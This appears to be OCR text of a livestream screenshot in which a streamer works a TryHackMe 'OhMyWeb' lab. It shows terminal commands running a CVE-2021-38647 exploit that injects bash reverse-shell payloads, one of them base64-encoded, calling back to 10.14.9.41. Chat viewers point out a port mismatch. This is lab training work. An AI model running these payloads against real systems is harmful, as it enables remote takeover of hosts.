 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
None
[09-Mar-22 00:30:06 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
$ proxychains4 python3 CVE-2021-38647.py -t 172.17.0.1 -p 5986 -c '/bin/bash -c "exec bash -i &>/dev/tcp/10.14.9.41/
8444 <&1"'
[proxychains] config file found: /home/alh4zr3d/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5986 ... OK
None
[09-Mar-22 00:30:22 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
$ proxychains4 python3 CVE-2021-38647.py -t 172.17.0.1 -p 5986 -c 'echo YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3Av
MTAuMTQuOS40MS84NDQzIDwmMSc= | base64 -d | bash'
[proxychains] config file found: /home/alh4zr3d/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5986 ... OK
bash: connect: Connection refused
bash: /dev/tcp/10.14.9.41/8443: Connection refused
[09-Mar-22 00:31:36 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
$ proxychains4 python3 CVE-2021-38647.py -t 172.17.0.1 -p 5986 -c 'echo YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3Av
MTAuMTQuOS40MS84NDQzIDwmMSc= | base64 -d | bash'
[proxychains] config file found: /home/alh4zr3d/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5986 ... OK
[OhMyWeb] 0:[tmux] 1:zsh 2:nc 3:./chisel 4:python3* 5:nc- "akali" 00:32 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
SCRUBTERFUGE
is there a route from the
container to your machine?
CUERNOVILLA24
change port
CUERNOVILLA24
8444
T3CHN1QU3_
@OreoByte the OMI agent/shim is
only for linux azure hosts afaik
SCRUBTERFUGE
8444
KNIGHTOFDARK94
8444
KNIGHTOFDARK94
mr streamer you encoded 8443
BRAVOCHARLEEROMEO
I am groot
12:32 AM
3/9/22